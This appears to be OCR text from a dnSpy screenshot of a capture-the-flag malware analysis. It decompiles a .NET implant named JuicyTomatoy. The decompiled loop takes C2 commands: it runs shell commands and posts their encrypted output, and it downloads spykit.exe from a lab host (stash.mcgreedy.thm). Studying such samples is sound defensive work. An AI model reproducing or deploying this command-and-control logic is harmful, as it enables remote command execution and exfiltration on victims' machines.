 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000009
Decryptor(string) : string @06000005
Encryptor(string) : string @06000004
ExecuteCommand(string) : string @06000
GetIt(string) : string @06000007
Implant(string) : string @06000002
Main(string[]) : void @06000001
PostIt(string, string) : string @06000008
Sleeper(int) : void @06000003
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
Program
Implant
Aa Ab
37 string a = array[0];
38 string text = "";
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>() ;
42 }
43 if (!(a == "sleep"))
44 {
45 if (!(a == "shell"))
46 {
47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
55 {
56 string text2 = Program.Implant("http://stash.mcgreedy.thm/
spykit.exe");
57 if (!string.IsNullOrEmpty(text2))
58 {
59 string str3 = Program.Encryptor(text2);
60 string data2 = "result=" + str3;
61 Program.PostIt(url3, data2);
62 }
63 }
64 }
65 else
66 {
67 string str4 = Program.Encryptor(Program.ExecuteCommand(text));
68 string data3 = "result=" + str4;
69 Program.PostIt(url3, data3);
70 }
71 }
100 %
dnSpy v6.1.8 (64-bi...
hengki@lodwig.channel$./please_subscribe --like now 2> /dev/null